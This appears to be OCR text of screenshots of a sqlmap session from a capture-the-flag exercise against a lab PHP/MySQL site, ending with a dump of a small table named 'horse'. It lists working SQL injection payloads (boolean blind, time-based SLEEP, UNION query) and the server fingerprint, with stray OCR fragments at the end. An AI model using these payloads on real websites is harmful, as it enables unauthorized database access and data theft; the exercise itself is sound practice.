 Windows PowerShell
Payload: id=1' AND (SELECT 1197 FROM (SELECT(SLEEP(5)))zmdD)#
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5250' UNION ALL SELECT NULL,CONCAT(0x71766b6a71,0x756a7a417473456f4a76
6951586870425968​6b507071446f4d57644c70444f674847464164667a4a,0x716a6a6b71)#
---
[11:45:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[11:45:46] [INFO] fetching entries of column(s) '`Where`,`number`' for table 'horse' in
database 'sql100510015'
Database: sql100510015
Table: horse
[1 entry]
+----------+----------+
| Where    | number   |
+----------+----------+
| lakeside | five     |
+----------+----------+
[11:46:06] [INFO] table 'sql100510015.horse' dumped to CSV file 'C:\Users\MMT\AppData\L
ocal\sqlmap\output\172.20.2.4\dump\sql100510015\horse.csv'
[11:46:06] [INFO] fetched data logged to text files under 'C:\Users\MMT\AppData\Local\s
qlmap\output\172.20.2.4'
[*] ending @ 11:46:06 /2023-11-22/
PS D:\CTFtools\WEB\sqlmap>
log
文件 编辑 查看
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8547=8547#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1197 FROM (SELECT(SLEEP(5)))zmdD)#
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-5250' UNION ALL SELECT
NULL,CONCAT(0x71766b6a71,0x756a7a417473456f4a7669515868704259686b507071446f4d57644c70444f6
64667a4a,0x716a6a6b71)#
---
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
Database: sql100510015
Table: horse
[1 entry]
+----------+----------+
| Where    | number   |
+----------+----------+
| lakeside | five     |
+----------+----------+
看器
on
d UR
t UR
ecute